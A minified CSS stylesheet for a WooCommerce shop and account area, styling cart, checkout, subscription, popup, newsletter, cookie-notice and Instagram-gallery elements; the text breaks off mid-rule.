.remove_from_cart_button.remove-button{width:70%!important;background:#ffd201;border-radius:0!important;color:white!important;height:26px!important;line-height:26px!important;font-size:12px!important;font-family:'Montserrat';margin:0 auto;display:grid!important;text-align:center!important;margin-top:40px;letter-spacing:1px}.widget_shopping_cart_content .remove_from_cart_button.remove-button:hover{opacity:.7;background:#ffd201!important;color:white!important}.remove_from_cart_checkout_button{background:var(--wpr-bg-9a9ec666-c1ab-46f9-b576-0a36e5240ebe) no-repeat;background-size:contain}.remove_from_cart_checkout_button:hover{background:var(--wpr-bg-5303f6d8-d3cf-412e-a11a-51bdc8a74468) no-repeat!important;opacity:1!important;background-size:contain!important}body.woocommerce-checkout .woocommerce .remove_from_cart_checkout_button{top:12px!important;right:8px!important}.wrap-list-agenda{grid-area:1 / 1 / 3 / 3}.wrap-box-subscription.s2{grid-area:1 / 3 / 3 / 4;margin-top:45px}.wrap-popup{display:none;position:fixed;width:100%;height:100vh;z-index:9999;top:0;left:0;background-color:rgba(0,0,0,.2)}.wrap-popup .content-popup{padding-top:40px;background:#fff;-webkit-box-shadow:3px 7px 15px 5px rgba(0,0,0,.1);-moz-box-shadow:3px 7px 15px 5px rgba(0,0,0,.1);box-shadow:3px 7px 15px 5px rgba(0,0,0,.1);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.wrap-popup.login,.wrap-popup.week{z-index:999}.wrap-popup.login .content-popup{width:1020px;height:540px}.wrap-popup.minicart .content-popup{width:500px}.wrap-popup.premium .content-popup{width:800px;padding:50px}.wrap-popup.week .content-popup{width:750px;padding:50px}.wrap-popup.minicart .wrap-shopping-cart{padding:40px}.wrap-btn-login-mobile{display:none}.wrap-offre-premium-popup{text-align:center}.eltd-btn.vert,.eltd-btn.vert .eltd-btn-text{background:#74cdbb!important}.eltd-btn.vert .eltd-detached-effect{border:2px solid #74cdbb!important}.eltd-btn.violet,.eltd-btn.violet .eltd-btn-text{background:#c0b6ea!important}.eltd-btn.violet .eltd-detached-effect{border:2px solid #c0b6ea!important}.eltd-btn.white,.eltd-btn.white .eltd-btn-text{background:white!important;color:black!important;border:1px solid #000;font-weight:700;font-size:12px}.eltd-btn.white .eltd-detached-effect{border:1px solid black!important;color:black!important}.wrap-offre-premium-popup .eltd-btn{width:210px;height:110px;margin-right:25px;padding:0;vertical-align:top}.wrap-offre-premium-popup .eltd-btn.last{margin-right:0}.wrap-offre-premium-popup .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-btn-text{position:relative;padding:0;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%)}.wrap-offre-premium-popup .span-small-premium-popup,.wrap-offre-premium-popup .span-info-premium-popup{display:inline-block;font-weight:300;width:100%}.wrap-offre-premium-popup .span-info-premium-popup strong{font-size:12px}.wrap-offre-premium-popup .span-price-premium-popup{display:inline-block;border:1px solid #fff;padding:5px 10px;font-size:16px;margin-top:8px}.wrap-offre-premium-popup .span-info-premium-popup{margin-top:10px}.a-more-premium{padding-top:30px;display:block;font-size:13px;float:right}.a-more-premium strong{font-weight:800}body.woocommerce-subscriptions .woocommerce table.my_account_orders .button{float:right}.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions{width:210px!important}.woocommerce table.my_account_orders .button{margin-top:0;padding:5px 8px;line-height:inherit;height:auto;margin-left:5px;font-size:10px!important}body.woocommerce-account .title-page{font-size:18px;margin-bottom:15px;display:block}.wrap-content-dashboard{margin-top:40px}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{top:5px}.entry-content a,.comment-content a{color:black!important}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background:#fed035;color:white!important;opacity:.7;outline:none}.woocommerce .woocommerce-customer-details address{font-size:14px}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{font-size:14px;line-height:24px}.woocommerce-MyAccount-navigation a{border:1px solid #000;padding:10px 15px;text-transform:uppercase;font-size:14px;width:80%;display:block}.woocommerce-MyAccount-navigation .is-active a{background:#fed035;color:white!important;border:1px solid #fed035}.woocommerce table.my_account_orders .button,.shop_table.subscription_details .button{margin-top:5px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid black!important;border-radius:0!important}body.woocommerce-orders .woocommerce-Message--info .woocommerce-Button{margin-top:0}body.woocommerce-subscriptions .woocommerce-Message--info .woocommerce-Button{margin-top:0}body.woocommerce-payment-methods .woocommerce-PaymentMethod .button{margin-top:0}.woocommerce-button.button.view{margin-left:10px}body.woocommerce-account p{font-size:16px}.wrap-account-conferences .wrap-filter-agenda{text-align:left}.wrap-account-conferences .wrap-filter-agenda a{margin-right:15px;margin-left:0}.wrap-account-acces-conferences,.wrap-account-file-conferences{border:1px dashed #000;padding:10px;margin-bottom:40px;background:#f8f8f8;display:none;text-align:left;padding-left:25px;padding-top:15px;position:relative}.content-account-conferences,.content-account-wishlist{margin-top:20px;grid-template-columns:repeat(2,1fr);grid-gap:45px;display:grid}.p-noresult-wishlist{margin-top:10px}.content-account-conferences table.customTable{width:100%;background-color:#FFF;border-collapse:collapse;border-width:1px;border-color:#EDEDED;border-style:solid;color:#000}.content-account-conferences table.customTable td,.content-account-conferences table.customTable th{border-width:1px;border-color:#EDEDED;border-style:solid;padding:5px;font-size:12px}.content-account-conferences table.customTable th{color:#fff}.content-account-conferences table.customTable thead{background-color:#fed035}.content-account-conferences .content-grid-post-v2{height:inherit}.content-account-conferences .span-title-mes-conferences{font-size:13px;text-transform:uppercase;margin-bottom:10px;display:block}.content-account-conferences .span-acces-conferences{display:block;font-size:13px}.wrap-account-button-conferences{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:10px;margin-bottom:40px}.wrap-account-button-conferences a{background:#FFD201;border:none;color:#fff!important;display:inline-block;text-decoration:none;text-transform:uppercase;padding:8px 10px;font-size:11px;font-weight:500}.wrap-account-button-conferences a:hover{background:#000}.content-account-conferences .content-grid-post-v2 h2{min-height:50px}.wrap-account-acces-conferences p,.wrap-account-file-conferences p{line-height:18px;margin-bottom:11px;font-size:12px!important}.wrap-account-acces-conferences p a{text-decoration:underline}.wrap-account-acces-conferences .a-close-acces,.wrap-account-file-conferences .a-close-file{cursor:pointer;display:block;width:15px;height:15px;background:var(--wpr-bg-cae2d986-cdc2-4545-9dc6-e69e4cc1cdf7) no-repeat;background-size:contain;position:absolute;top:12px;right:13px;background-size:contain}.wc-stripe-sepa-mandate{margin-bottom:40px;font-size:12px;line-height:20px;color:#000;margin-bottom:10px!important}.stripe-sepa-icon.stripe-icon{position:relative;top:-3.5px}a.remove-checkout{float:left;width:100%!important;background:#ffd201;border-radius:0!important;color:white!important;height:26px!important;line-height:26px!important;font-size:12px!important;font-family:'Montserrat';margin:0 auto;display:grid!important;text-align:center!important;margin-top:10px;letter-spacing:1px;font-weight:600}a.remove-checkout:hover{opacity:.7}body.woocommerce-checkout #newsletter_getresponse_field .optional{display:none}body.woocommerce-checkout .woocommerce-info{display:none}body.woocommerce-checkout .woocommerce-form-login-toggle .woocommerce-info{display:block}body.woocommerce-cart .coupon{display:none}body.woocommerce-cart .woocommerce-shipping-destination,body.woocommerce-cart .shipping-calculator-button{font-size:12px}body.woocommerce-cart .shop_table.shop_table_responsive td{text-align:right;text-transform:uppercase;position:relative}body.woocommerce-cart .woocommerce a.remove{top:16px!important;background:transparent!important;color:black!important}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:black!important}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals{width:40%}body.woocommerce-cart .shop_table.shop_table_responsive td.product-name{text-align:left}body.woocommerce-cart.woocommerce #respond input#submit.alt,body.woocommerce-cart .woocommerce a.button.alt,body.woocommerce-cart .woocommerce button.button.alt,body.woocommerce-cart .woocommerce input.button.alt{height:auto}body.woocommerce-cart .woocommerce-shipping-totals.shipping th{border-right:1px solid #000}body.woocommerce-cart .shop_table_responsive .button{text-align:center!important}body.woocommerce-cart .woocommerce-Price-amount.amount{margin-left:0!important}body.woocommerce-cart .order-total.recurring-total,body.woocommerce-cart .recurring-totals{display:none!important}body.woocommerce-page .includes_tax{color:#000;font-size:10px!important}body.woocommerce-page ul#shipping_method li label{top:3px;position:relative;font-size:10px;text-transform:uppercase}body.woocommerce-page ul#shipping_method li label:before{display:none}body.woocommerce-page .wrap-page-popup{display:none}body.woocommerce-page .entry-header{margin-top:90px;text-align:center;text-transform:uppercase;border-top:2px solid #000;border-bottom:2px solid #000;background:#000;color:#fff}body.woocommerce-page .entry-title{font-size:24px;padding:0 0;margin:25px 0;font-weight:700;letter-spacing:.5px;margin-left:2px}body.woocommerce-checkout .col2-set{float:left;clear:both;width:52.9411764706%;margin-right:5.8823529412%}#customer_details .col-1,#customer_details .col-2{clear:left;width:100%}body.woocommerce-checkout #order_review_heading{margin-top:0!important;padding-top:0;padding-left:0;margin-top:20px!important}#order_review,#order_review_heading{border:none}#order_review_heading{margin-bottom:0;padding:.618em 2.0833333333%}#order_review,#order_review_heading{float:right;clear:right;width:41.1764705882%;margin-right:0}body.woocommerce-order-received .woocommerce-customer-details{display:none}body.woocommerce-checkout{margin-bottom:0}body.woocommerce-checkout .woocommerce{margin-top:40px;background:#fff;padding-bottom:100px}.woocommerce-form.woocommerce-form-login.login p{font-size:14px}body.woocommerce-checkout .entry-content a,body.woocommerce-checkout .comment-content a{color:#000}body.woocommerce-checkout .entry-content a:hover,body.woocommerce-checkout .comment-content a:hover{color:#fed114}.woocommerce-error,.woocommerce-info,.woocommerce-message{color:#000;font-size:14px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em;background:#ffd201;border-radius:0;font-family:'Gotham-Bold';padding:20px 30px;font-size:12px;line-height:0;text-transform:uppercase;letter-spacing:1px;color:#fff}body.woocommerce-checkout .woocommerce-form-login__rememberme{display:none}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{margin-top:15px;display:none}body.woocommerce-checkout .woocommerce-error{background:#fcebeb;border-top-color:#b81c23}body.woocommerce-checkout .woocommerce-error a{text-decoration:underline}body.woocommerce-checkout .woocommerce-form-coupon-toggle{display:none}body.woocommerce-checkout #sidebar{display:none}body.woocommerce-checkout #eltd-back-to-top{display:none}body.woocommerce-checkout .woocommerce-additional-fields{display:none}body.woocommerce-checkout footer.entry-meta{display:none}body.woocommerce-checkout h3.h3-page{font-size:24px;color:#000;margin-bottom:0}body.woocommerce-checkout .wrap-title-block.center{margin-top:0;text-transform:uppercase}body.woocommerce-checkout h3{font-size:24px;color:#ffd019;text-transform:uppercase;font-weight:700;font-size:18px;color:#fed114}.woocommerce form .form-row label,.gift-certificate.sc_info_box label{line-height:2;color:#000;text-transform:uppercase;font-size:12px;font-family:'Montserrat';font-weight:500}.woocommerce-privacy-policy-text a{color:white!important;text-decoration:underline}.wc_payment_method label{text-transform:uppercase;font-weight:700}.wc_payment_method input{position:relative;top:4px}body.woocommerce-checkout .woocommerce table.shop_table td{vertical-align:top}td.product-name a:hover{color:#135bf3}body.woocommerce-checkout .cart-subtotal{display:none}body.woocommerce-checkout .order-total{background:#fff;color:#fff;height:45px}body.woocommerce-checkout .order-total td{border-left:1px solid #fff}body.woocommerce-checkout .woocommerce table.shop_table{margin-top:25px;border:1px solid #000;border-radius:0}body.woocommerce-checkout h3#ship-to-different-address{font-size:18px}body.woocommerce-checkout #order_review .shop_table td{padding:12px;border-left:1px solid #000;font-size:12px;position:relative;vertical-align:middle;width:50%;text-transform:uppercase;font-weight:800}body.woocommerce-cart tr.fee{width:100%}body.woocommerce-checkout #order_review .shop_table tr.fee{font-size:12px}body.woocommerce-checkout #order_review .shop_table tr.fee .woocommerce-Price-amount.amount{float:right}body.woocommerce-checkout .span-date-minicart{font-weight:400;margin-left:0;font-size:12px}body.woocommerce-checkout .woocommerce table.shop_table td{border-top:1px solid #000}body.woocommerce-checkout td.product-name{border-left:none!important}body.woocommerce-checkout .woocommerce ul#shipping_method .amount{font-weight:400;font-size:10px}body.woocommerce-checkout .woocommerce-Price-amount.amount{margin-left:0;margin-right:0;font-weight:800}body.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper p,#stripe-payment-data p{font-size:14px!important}body.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-link{color:black!important}body.woocommerce-checkout #add_payment_method #payment,body.woocommerce-checkout .woocommerce-cart #payment,body.woocommerce-checkout .woocommerce-checkout #payment{border-radius:0!important;margin-bottom:20px}.paypal-button-container .paypal-button-number-0,.paypal-button-container .paypal-button-number-2,.paypal-button-container .paypal-powered-by{display:none!important}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border:1px solid #e2e2e2;background:#fff;padding:8px 7px}body.woocommerce-checkout .select2-container--default .select2-selection--single{border:1px solid #e2e2e2;background:#fff}body.woocommerce-checkout #payment{border:1px solid #000;background:#fff}body.woocommerce-checkout a.remove-product-checkout{float:left;left:13px;margin-bottom:0;border:0;top:50%;position:absolute;margin-top:-9px!important;font-size:20px!important}.woocommerce a.remove{color:black!important;display:inline-block!important;position:absolute;top:3px!important;right:0}.wrap-image-checkout{float:right;width:90%}body.woocommerce-checkout .wrap-image-checkout img{width:100px;height:100px}#content table.shop_table a.remove{display:none!important}.woocommerce .quantity .qty{width:45px;margin-left:0}.wrap-catalog-woocommerce .wrap-catalog-product .wrap-description-product .quantity .qty{width:60px;margin-left:0;height:45px;color:#000;font-size:20px}.woocommerce .cqoc_product_name{position:absolute;top:34px;left:85px}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#fed114;font-weight:400}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{font-size:14px;font-weight:400}#billing_address_1::-webkit-input-placeholder{opacity:0}#billing_address_1:-moz-placeholder{opacity:0}#billing_address_1::-moz-placeholder{opacity:0}#billing_address_1:-ms-input-placeholder{opacity:0}#billing_address_2{display:none}.select2-container .select2-selection--single{height:40px;border-radius:0!important}.select2-container--default .select2-selection--single .select2-selection__arrow b{margin-top:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:39px}.select2-results__option--highlighted,.select2-results__option,.select2-results__option:hover{background:#f7f6f7!important;color:black!important;font-size:14px!important;border:none!important;outline:none!important}.select2-results__option{background:none!important;color:black!important;font-size:14px!important;outline:none!important}.select2-container--default .select2-selection--single .select2-selection__rendered{outline:none!important}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#fed114}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#e2e2e2}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{font-size:14px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{height:100%;border-radius:0;font-weight:600;font-family:Montserrat,sans-serif;padding:20px 30px;font-size:12px;line-height:1em;text-transform:uppercase;letter-spacing:1px}.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce table.my_account_orders .button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background:black!important;color:white!important;opacity:1!important}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{font-size:14px}body.woocommerce-checkout .recurring-totals{display:none}body.woocommerce-checkout #order_review .product-total,body.woocommerce-checkout #order_review .order-total td{text-align:right}body.woocommerce-checkout #order_review .order-total th{border-top:1px solid #000;color:#000}.processing .blockOverlay{background-position:center 30%!important;background-repeat:no-repeat!important;height:100%!important;position:fixed!important}body.woocommerce-checkout .cart-discount{font-size:12px}body.woocommerce-checkout .tax-rate td{text-align:right}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid #000}body.woocommerce-checkout .tax-rate.tax-rate-tva-1.recurring-total{display:none}body.woocommerce-checkout .woocommerce table.shop_table td small{font-size:12px}body.woocommerce-checkout .woocommerce .product-quantity small{font-size:7px!important}.intl-tel-input .country-list .country{font-size:12px}.woocommerce ul#shipping_method li input{margin:7px .4375em 0 0}.woocommerce ul#shipping_method li{display:flex;line-height:16px;align-items:center;flex-wrap:wrap;margin-bottom:15px}#shipping_method{text-align:left}#lpc_pick_up_widget_show_map,.pickup-relay-link a{margin-top:10px;background:#ffd201;font-size:10px;width:100%;display:block;padding:8px 10px;color:white!important}.pickup-relay-link{padding-left:0!important}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:none}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border:transparent}.woocommerce-SavedPaymentMethods input{width:18px!important;margin:-12px 1em 0 0!important}.woocommerce-SavedPaymentMethods label{color:#000;font-size:12px}body.woocommerce-view-subscription .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions a:last-child{display:none}body.body-premium-active .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--mon-portfolio{display:block}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--mon-portfolio{display:none}body.woocommerce-view-subscription .change_payment_method{display:none}#order_review .recurring-totals,#order_review .order-total.recurring-total{display:none}.woocommerce-mini-cart .subscription-details,#order_review .subscription-details{float:right;color:#000}.woocommerce-mini-cart .subscription-details{margin-left:5px}#order_review .subscription-details{margin-left:4px}body.woocommerce-page.woocommerce-view-subscription .woocommerce-Price-amount.amount,body.woocommerce-view-order .woocommerce-Price-amount.amount,body.woocommerce-orders .woocommerce-Price-amount.amount{color:#000}body.woocommerce-view-subscription .subscription_renewal_early{display:none!important}td.subscription-total,td.woocommerce-orders-table__cell-subscription-total,td.woocommerce-orders-table__cell-subscription-total .woocommerce-Price-amount{color:black!important;font-weight:700}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--teams{display:none}body.body-formule-plenitude .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--teams{display:block}#label_gift_order_fields_field,#label_gift_wrap_fields_field{text-transform:uppercase;font-size:13px;margin-top:25px}#status_gift_order_fields_field .optional,#status_gift_wrap_fields_field .optional,#firstname_gift_wrap_fields_field .optional,#lastname_gift_wrap_fields_field .optional,#message_gift_wrap_fields_field .optional{display:none}.global_product_cross_sell{background:#fff;padding:1em;border:1px solid #000;margin-bottom:25px}.global_product_cross_sell .a-product-sell{text-transform:uppercase;font-size:12px;font-family:'Montserrat';font-weight:500;cursor:text}.global_product_cross_sell .a-product-sell span{font-weight:700}.global_product_cross_sell .a-btn{font-weight:600;font-family:Montserrat,sans-serif;padding:5px 8px;font-size:11px;line-height:1em;text-transform:uppercase;letter-spacing:1px;background-color:#ffd201;color:white!important;display:table;margin-top:8px}.global_product_cross_sell .a-btn:hover{background:#000}.global_product_cross_sell .wrap-product-sell{margin-bottom:5px}.global_product_cross_sell .wrap-product-sell:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals td,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals td{text-align:right}.woocommerce-cart .product-name a{color:#000;text-transform:uppercase}.woocommerce-cart .product-name a:hover{color:#000}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#ffd201;color:#fff;-webkit-font-smoothing:antialiased;font-weight:600;font-family:Montserrat,sans-serif;padding:25px 30px!important;font-size:12px;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:12px!important}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#ffd201;color:#fff}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-weight:600;font-family:'Gotham-Bold';letter-spacing:1px;font-size:12px!important;border-radius:0!important;text-transform:uppercase;background:#fed035!important;color:white!important;border:none!important;margin-top:20px;padding:18px 15px}.woocommerce-cart #coupon_code{height:40px;width:131px;border:none}.woocommerce-cart #coupon_code::-webkit-input-placeholder{color:#959595;text-transform:uppercase}.woocommerce-cart #coupon_code:-moz-placeholder{color:#959595;text-transform:uppercase}.woocommerce-cart #coupon_code::-moz-placeholder{color:#959595;text-transform:uppercase}.woocommerce-cart #coupon_code:-ms-input-placeholder{color:#959595;text-transform:uppercase}body.woocommerce-cart .woocommerce-cart-form .actions .button{text-align:right;float:right;margin-top:0;opacity:1;padding:18px 15px}body.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-info:nth-child(2){display:none}body.woocommerce-order-received .order_details{display:none!important}body.woocommerce-order-received #pbxep_form,body.woocommerce-order-received .entry-header{opacity:1};body.woocommerce-order-received .woocommerce-order-details,body.woocommerce-order-received .woocommerce-customer-details{display:none!important}.woocommerce-notice--success.woocommerce-thankyou-order-received{text-align:center;color:#000;font-size:16px;margin-bottom:30px}body.woocommerce-order-received .woocommerce-order-details__title{display:none}body.woocommerce-order-received .woocommerce-order-details{display:none!important}body.woocommerce-order-received p{display:none}body.woocommerce-order-received .wrap-form-origin label{font-weight:500;font-family:'Montserrat';display:block;margin-bottom:6px}body.woocommerce-order-received .wrap-form-origin input{margin-right:5px;position:relative;top:2px}body.woocommerce-order-received .wrap-form-origin{width:500px;margin:0 auto;margin-top:25px}body.woocommerce-order-received .wp-tracking-source-text{width:100%;background:#fff;border:1px solid #e2e2e2;margin-bottom:30px;font-family:'Montserrat',sans-serif}.paddingTop1{padding-top:60px}.marginTopBottom1{margin:90px 0}.paddingTop2{padding-top:30px}.paddingLeftRight1,.paddingLeftRight1-s2{padding-left:10%;padding-right:10%}.wrap-container-fixed,.woocommerce-account .woocommerce,body.woocommerce-cart #primary,body.woocommerce-checkout #primary{width:1200px!important;margin:0 auto;position:relative}.wrap-container{width:85%;margin:0 auto}body.category .wrap-container,body.subcategory .wrap-container{position:relative;z-index:0}.title-page{text-transform:uppercase;color:#000;font-size:22px;font-weight:700}.wrap-frise-smile{background:var(--wpr-bg-6a2eefcd-366a-46f0-bac2-f13e268c3772) repeat center left;width:100%;height:46px}.a-close-popin,.a-close-popup,.a-close-popup-login{background:var(--wpr-bg-9e79e0e5-c3b7-427d-a304-3cf7f804c65f) no-repeat;display:block;width:15px;height:15px;position:absolute;right:21px;margin-top:3px;cursor:pointer}.a-close-popin:hover,.a-close-popup:hover,.a-close-popup-login:hover{opacity:.7}.a-close-popup{margin-top:-23px}body.confirmationnl-page .wrap-popin-nl{display:none}.wrap-popin-nl{width:370px;background:#fff;position:fixed;bottom:40px;right:70px;z-index:9999;border:1px solid #ddd;padding:20px}.wrap-popin-nl span{text-transform:uppercase;font-size:16px;font-weight:800}.wrap-popin-nl p{font-size:14px;line-height:20px;font-weight:400;margin:18px 0;margin-top:10px}.wrap-popin-nl .wrap-form-nl-footer{height:27px}.wrap-popin-nl .input-nl-footer{font-size:12px}.wrap-popin-nl .input-nl-footer.s1{border-left:1px solid #000}.wrap-popin-nl .wrap-submit-footer{border-right:1px solid #000}.wrap-popin-nl input[type="submit"].submit-nl-footer{background:var(--wpr-bg-683d41d5-0f83-4b2a-b76a-85e648255055) no-repeat 50% 50%;height:24px;width:16px}.wrap-popin-nl input[type="submit"].submit-nl-footer:hover{background:var(--wpr-bg-c48bd6af-9faa-4ed2-980e-4ba1f7de4368) no-repeat 50% 50%}.wrap-popin-nl .wrap-submit-footer{width:10%}.wrap-popin-nl .input-nl-footer.s2,.wrap-popin-nl .input-nl-footer.s1{width:45%;text-transform:none}.wrap-popin-nl .input-nl-footer::-webkit-input-placeholder{font-size:11px;text-transform:uppercase}.wrap-popin-nl .input-nl-footer:-moz-placeholder{font-size:11px;text-transform:uppercase}.wrap-popin-nl .input-nl-footer::-moz-placeholder{font-size:11px;text-transform:uppercase}.wrap-popin-nl .input-nl-footer:-ms-input-placeholder{font-size:11px;text-transform:uppercase}#cookie-notice{display:none!important}.cookie-notice-container{background:#fff}#cookie-notice .cn-button{margin-left:10px;color:#333!important;font-family:sans-serif;line-height:18px;background:linear-gradient(to bottom,#FEFEFE,#F4F4F4) repeat scroll 0 0 #F3F3F3;border-color:#BBB;text-shadow:0 1px 0 #FFF;-moz-box-sizing:border-box;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;cursor:pointer;display:inline-block;font-size:12px;font-style:normal;text-decoration:none;white-space:nowrap;outline:none;padding:3px 5px!important;height:100%}.cookie-notice-container{margin:0 auto;background:#fff;padding:50px 0!important}.cookie-notice-container h5{font-size:14px;font-family:'Gotham-Bold';text-transform:uppercase}#cn-notice-text{width:80%;display:block;margin:0 auto;padding-bottom:15px;font-family:'Gotham-Book'}.cn-button.wp-default{padding:3px 5px!important}#cookie-notice{width:50%;margin:0 auto;padding:0;background:transparent!important}#cn-notice-text{font-weight:500;font-size:12px}#cn-notice-text a{text-decoration:underline;color:#000}.fbc-page{margin-bottom:5px}.fbc-page .fbc-wrap .fbc-items{text-align:center}.fbc-page .fbc-wrap .fbc-items{float:none;font-family:'Montserrat',sans-serif;text-transform:uppercase}.fbc-page .fbc-wrap .fbc-items li{font-weight:500;padding:0;font-size:11px}.fbc-page .fbc-wrap .fbc-items li a:hover{color:#ffd201}.fbc-page .fbc-wrap .fbc-items li .fbc-separator{margin-left:9px;margin-right:12px}.fbc-page .fbc-wrap .fbc-items li a i{margin-right:5px;font-size:11px!important}.fbc-page .fbc-wrap .fbc-items li.active span,.fbc-page .fbc-wrap .fbc-items li .fbc-end-text{font-size:11px!important}.fbc-page .fbc-wrap .fbc-items li a{font-size:11px!important}#voting-results,#thank-you-msg,#vote-alert,#no-vote{display:none!important;font-size:14px;margin-bottom:0}.rmp-rate-view{opacity:0}#ez-toc-container{border-radius:0;box-shadow:none;border:1px solid #cdcdcd;padding:30px!important;background:#ffffff!important}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,.ez-toc-widget-container,.ez-toc-widget-container li{line-height:1.9;margin-bottom:0}#ez-toc-container li a{font-family:"Montserrat";font-weight:300;color:black!important;font-size:16px}#ez-toc-container{margin-top:45px}.wsp-pages-title{text-align:center;padding-bottom:15px;border-bottom:1px solid #000;color:#ffd201}.wsp-pages-list li,.wsp-authors-list li{font-size:14px;text-align:center}.wsp-category dt{text-transform:uppercase;font-size:18px;font-weight:800;margin-bottom:20px}.wsp-category dd{margin-bottom:10px;font-size:14px}.wsp-category dl{width:33%;text-align:center;float:left;margin:0;margin-bottom:25px}.wsp-pages-list{margin-bottom:50px}#iscwp-gallery-1{margin-top:-50px;margin-bottom:50px}.wrap-feed-instagram{margin-top:90px;position:relative}.wrap-splash-instagram{background:#ffd201;padding:25px 0}.wrap-splash-instagram .wrap-container{position:relative}.iscwp-gallery-grid.iscwp-image-fit .iscwp-col-2 .iscwp-img-wrp,.iscwp-image-fit.slidestoshow-2 .iscwp-img-wrp{height:auto}.iscwp-col-2{width:16.6666%}.iscwp-img-wrp a{display:block;background-size:100% auto}.iscwp-column,.iscwp-columns{padding:0}.iscwp-img-wrp .iscwp-meta{display:none}.iscwp-first{clear:none}.iscwp-inr-wrp{opacity:.8}.iscwp-inr-wrp:hover{opacity:1}.iscwp-cnt-wrp.fxClose{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0)}#iscwp-gallery-1.newFeed .iscwp-cnt-wrp.fxOpen{opacity:1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1)}.wrap-instagram{text-align:center}.iscwp-col-2:nth-last-child(1){margin-right:0}.iscwp-img{width:100%;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.iscwp-img:hover{transform:scale(1.05);-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.iscwp-img-wrp .ico-insta-hover{display:block;opacity:0;z-index:99;background:var(--wpr-bg-01fd42fb-4014-4b06-974a-c77641e258ec) no-repeat;height:35px;width:35px;filter:invert(1);position:absolute;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.iscwp-img-wrp:hover .ico-insta-hover{opacity:1;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.iscwp-gallery-grid.iscwp-image-fit .iscwp-col-2 .iscwp-img-wrp,.iscwp-image-fit.slidestoshow-2 .iscwp-img-wrp{height:auto}.iscwp-inr-wrp .iscwp-inr-wrp-content .iscwp-meta{display:none}.wrap-hover-insta{cursor:pointer;display:none;position:absolute;background-color:rgba(0,0,0,.2);width:100%;height:100%}.wrap-hover-insta .instagram-button-wrap{display:none!important;filter:invert(1);width:50px;height:50px;display:block;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px}.iscwp-img-link{display:none}.iscwp-gallery-grid.iscwp-image-fit .iscwp-col-4 .iscwp-img-wrp,.iscwp-image-fit.slidestoshow-4 .iscwp-img-wrp{height:100%!important}.iscwp-col-4{padding:0!important}#iscwp-gallery-2{border-top:2px solid #000;border-bottom:2px solid #000}.iscwp-first{border-left:1px solid 